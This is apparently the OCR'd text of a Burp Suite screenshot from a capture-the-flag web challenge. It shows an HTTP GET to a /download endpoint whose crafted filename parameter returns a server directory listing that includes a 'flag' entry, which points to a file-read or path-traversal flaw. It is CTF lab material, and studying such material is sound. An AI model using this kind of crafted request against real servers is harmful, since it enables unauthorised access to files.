 Request
Pretty Raw Hex
\n
1 GET /download?filename=upload_1749313421936/malicious/data/opt/uploads/1.txt HTTP/1.1
2 Host: web-e883e589dc.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-e883e589dc.challenge.xctf.org.cn/
8 Connection: keep-alive
9 Cookie: token=
0 Priority: u=0
1
2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="1.txt"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Sat, 07 Jun 2025 16:44:38 GMT
12 ETag: W/"db-1974b47af19"
13
14 __MACOSX
15 app
16 bin
17 bluetooth
18 boot
19 chipset
20 data
21 dev
22 etc
23 flag
24 home
25 lib
26 lib64
27 local
28 log
29 lost+found
30 media
31 misc
32 mnt
33 module_update
34 nfc
35 opt
36 power
Search
0 highlights